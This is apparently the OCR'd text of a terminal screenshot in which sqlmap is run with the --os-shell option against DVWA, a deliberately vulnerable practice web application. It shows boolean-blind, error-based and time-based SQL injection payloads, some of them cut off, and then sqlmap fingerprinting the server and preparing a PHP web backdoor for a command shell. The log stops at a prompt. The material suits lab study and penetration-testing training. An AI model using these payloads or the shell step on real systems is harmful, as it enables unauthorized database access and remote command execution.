 root@kali:~# sqlmap -r file -D dvwa --os-shell
{1.2.10#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent
ume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:11:01
[00:11:01] [INFO] parsing HTTP request from 'file'
[00:11:01] [INFO] resuming back-end DBMS 'mysql'
[00:11:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 7559=7559#&Submit=Submit
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (F
Payload: id=1' AND (SELECT 5713 FROM(SELECT COUNT(*),CONCAT(0x716a717171,(SELECT (E
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5)-- irAh&Submit=Submit
---
[00:11:01] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.4.34, PHP 5.6.38
back-end DBMS: MySQL >= 5.0
[00:11:01] [INFO] going to use a web backdoor for command prompt
[00:11:01] [INFO] fingerprinting the back-end DBMS operating system
[00:11:01] [INFO] the back-end DBMS operating system is Windows
which web application language does the web server support?
[1] ASP (default)
[2] ASPX
[3] JSP
[4] PHP
> 4
do you want sqlmap to further try to provoke the full path disclosure? [Y/n] n